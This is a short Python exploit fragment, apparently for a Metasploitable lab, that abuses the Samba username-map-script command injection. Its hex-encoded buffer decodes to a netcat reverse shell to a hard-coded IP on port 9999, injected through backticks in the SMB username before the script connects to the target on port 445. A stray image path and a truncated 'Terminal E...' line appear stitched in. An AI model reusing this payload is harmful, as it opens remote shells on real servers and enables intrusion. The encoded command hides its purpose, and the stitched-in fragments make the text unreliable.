 buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x74"
buf += b"\x79\x79\x64\x7a\x78\x3b\x20\x6e\x63\x20\x31\x35\x35"
buf += b"\x2e\x32\x32\x33\x2e\x32\x36\x2e\x31\x33\x36\x20\x39"
buf += b"\x39\x39\x39\x20\x30\x3c\x2f\x74\x6d\x70\x2f\x74\x79"
buf += b"\x79\x64\x7a\x78\x20\x7c\x20\x2f\x62\x69\x6e\x2f\x73"
buf += b"\x68\x20\x3e\x2f\x74\x6d\x70\x2f\x74\x79\x79\x64\x7a"
buf += b"\x78\x20\x32\x3e\x26\x31\x3b\x20\x72\x6d\x20\x2f\x74"
buf += b"\x6d\x70\x2f\x74\x79\x79\x64\x7a\x78"
Terminal E...
username = "/=`nohup " + buf.decode() + "`"
password = ""
conn = SMBConnection(username, password, "SOMEBODYHACKINGYOU" , "METASPLOITABLE", use_ntlm_v2 = False)
assert conn.connect(sys.argv[1], 445)